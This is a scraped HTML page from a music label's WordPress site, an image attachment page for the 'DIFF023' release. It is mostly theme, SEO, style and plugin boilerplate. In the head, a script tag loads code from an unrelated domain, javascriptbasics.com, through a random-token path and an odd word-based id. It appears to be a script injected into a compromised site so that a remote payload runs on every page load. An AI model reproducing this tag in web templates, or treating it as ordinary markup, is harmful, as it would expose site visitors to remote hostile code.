

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/diff023/diff023/
body_size: 43561
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DIFF023 Packshot ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/diff023/diff023/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DIFF023 Packshot ~ Diffrent Music" />
	<meta property="og:url" content="https://diffrentmusic.com/diff023/diff023/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="article:modified_time" content="2017-08-21T20:49:50+00:00" />
	<meta property="og:image" content="https://diffrentmusic.com/diff023/diff023" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://diffrentmusic.com/diff023/diff023/","url":"https://diffrentmusic.com/diff023/diff023/","name":"DIFF023 Packshot ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/diff023/diff023/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/diff023/diff023/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2017/08/DIFF023-e1503348595333.jpg","datePublished":"2017-08-21T20:49:43+00:00","dateModified":"2017-08-21T20:49:50+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/diff023/diff023/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/diff023/diff023/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/diff023/diff023/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2017/08/DIFF023-e1503348595333.jpg","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2017/08/DIFF023-e1503348595333.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/diff023/diff023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"DIFF023 &#8211; M-Zine &#038; Scepticz","item":"https://diffrentmusic.com/diff023/"},{"@type":"ListItem","position":3,"name":"DIFF023 Packshot"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; DIFF023 Packshot Comments Feed" href="https://diffrentmusic.com/diff023/diff023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/media/525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=525' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fdiff023%2Fdiff023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fdiff023%2Fdiff023%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-525 attachmentid-525 attachment-jpeg _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
